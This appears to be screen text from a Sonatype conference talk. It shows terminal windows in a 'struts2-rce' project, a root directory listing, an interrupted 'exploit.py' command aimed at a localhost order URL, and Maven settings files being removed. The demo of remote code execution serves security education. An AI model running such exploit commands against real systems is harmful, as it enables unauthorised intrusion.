 fish /Users/maurycupitt/2020-ato/realone/struts2-rce (fish)
sonatype
Maury Cupitt
Speaker
sonatype
drwxr-xr-x 1 root root 4096 Oct 13 09:02 bin
drwxr-xr-x 2 root root 4096 Sep 19 21:39 boot
drwxr-xr-x 5 root root 340 Oct 19 18:24 dev
drwxr-xr-x 1 root root 4096 Oct 19 18:24 etc
drwxr-xr-x 2 root root 4096 Sep 19 21:39 home
drwxr-xr-x 1 root root 4096 Oct 14 07:59 lib
drwxr-xr-x 2 root root 4096 Oct 12 07:00 lib64
drwxr-xr-x 2 root root 4096 Oct 12 07:00 media
drwxr-xr-x 2 root root 4096 Oct 12 07:00 mnt
drwxr-xr-x 2 root root 4096 Oct 12 07:00 opt
dr-xr-xr-x 191 root root 0 Oct 19 18:24 proc
drwx------ 1 root root 4096 Oct 13 09:04 root
drwxr-xr-x 3 root root 4096 Oct 12 07:00 run
drwxr-xr-x 1 root root 4096 Oct 13 02:15 sbin
drwxr-xr-x 2 root root 4096 Oct 12 07:00 srv
dr-xr-xr-x 12 root root 0 Oct 19 18:24 sys
drwxrwxrwt 1 root root 4096 Oct 14 07:59 tmp
drwxr-xr-x 1 root root 4096 Oct 12 07:00 usr
drwxr-xr-x 1 root root 4096 Oct 12 07:00 var
struts2-rce on master via ☕ v1.8.0 via 🐍 v2.7.16
❯ python2 exploit.py http://localhost:9080/orders/3 "ls -l /^C
struts2-rce on master via ☕ v1.8.0 via 🐍 v2.7.16
❯
fish /Users/maurycupitt/.m2 (fish)
~/.m2
❯ ls
repository/ settings-dev.xml settings-nuc.xml settings-plain.xml wrapper/
settings-artifactory.xml settings-nexus.xml.bak settings-orasi.xml settings.xml
~/.m2
❯ rm settings.xml
~/.m2
❯